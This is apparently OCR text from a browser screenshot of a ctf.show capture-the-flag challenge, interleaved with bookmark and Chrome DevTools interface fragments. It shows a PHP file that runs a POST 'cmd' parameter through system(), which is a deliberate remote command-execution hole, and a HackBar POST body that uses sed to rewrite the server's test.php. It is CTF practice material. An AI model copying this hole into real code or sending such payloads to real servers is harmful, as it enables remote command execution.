 4739e4a1-f476-4572-a1ac-21526f897dbc.challenge.ctf.show/test.php
/api/v1/userActio... 2024热身赛管理面板 Tools - HackMD 个人空间 校园门户 (*´∇｀*) 欢迎回来！ 云服务器管理控制台 所有书签
<?php
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-03-19 12:10:55
# @Last Modified by: h1xa
# @Last Modified time: 2022-03-19 13:27:18
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
error_reporting(0);
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
$param = $_POST['param'];
if(isset($cmd) && isset($param)){
system($cmd);
}
元素 源代码/来源 控制台 HackBar 性能 网络 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
https://4739e4a1-f476-4572-a1ac-
21526f897dbc.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=sed&param=/escapeshell/d;s/shell_exec/system/;w
test.php
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="131",
控制台 新变化 AI 助理 问题 网络状况
Highlights from the Chrome 131 update
Debug CSS with Gemini
Chat with Gemini right in the new AI assistance
panel and get help with styling your page.
Annotate performance findings